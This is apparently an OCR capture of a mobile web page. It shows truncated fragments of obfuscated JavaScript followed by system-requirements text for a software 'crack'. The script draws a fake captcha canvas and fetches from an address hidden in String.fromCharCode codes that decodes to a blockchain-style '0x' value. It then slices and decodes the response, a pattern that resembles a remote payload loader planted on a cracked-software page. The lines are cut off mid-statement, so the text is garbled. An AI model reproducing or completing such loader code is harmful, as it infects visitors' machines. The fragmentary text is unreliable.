
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for crack